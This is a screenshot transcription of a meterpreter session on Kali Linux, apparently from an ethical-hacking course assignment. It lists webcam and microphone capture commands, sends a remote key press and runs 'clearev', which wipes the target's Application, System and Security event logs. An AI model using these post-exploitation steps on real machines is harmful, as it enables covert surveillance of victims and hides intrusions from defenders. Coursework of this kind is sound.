 1 2 3 4 (genmon)XXX 23:14
meterpreter
Session Actions Edit View Help
malware meterpreter kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > keyevent
Usage: keyevent keycode [action] (press, up, down)
e.g: keyevent 13 press (send the enter key)
keyevent 17 down (control key down)
meterpreter > keyevent 5 press
[*] Done
meterpreter >
meterpreter > clearev
[*] Wiping 36 records from Application...
[*] Wiping 12 records from System...
[*] Wiping 3 records from Security...
meterpreter >